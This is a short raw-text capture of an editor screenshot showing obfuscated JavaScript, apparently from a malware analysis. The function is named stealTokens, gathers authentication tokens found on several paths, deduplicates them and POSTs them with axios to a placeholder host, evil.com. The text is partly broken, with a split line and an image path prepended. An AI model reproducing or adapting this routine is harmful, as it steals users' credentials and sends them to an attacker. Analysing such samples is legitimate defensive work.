 16 async function stealTokens() {
15   const _0x343566 = [];
14
13   for (let _0x52aba9 of paths) {
12     const _0xb6df8 = findToken(_0x52aba9);
11
10     if (_0xb6df8) _0xb6df8.forEach(_0xa45a7 => _0x343566.push(_0xa45a7));
9   }
8
7   var _0x18349c = _0x343566.filter(onlyUnique);
6
5   const _0x2061eb = {};
4   _0x2061eb["Content-Type"] = "application/json";
3   const _0x56fbb5 = {};
2   _0x56fbb5.method = "POST", _0x56fbb5.url = "https://evil.com/<unique id>/to
0x2061eb, _0x56fbb5.data = _0x18349c;
1   axios.request(_0x56fbb5)["catch"](_0x2e6b97 => console.log(_0x2e6b97));
576 }
~
~
~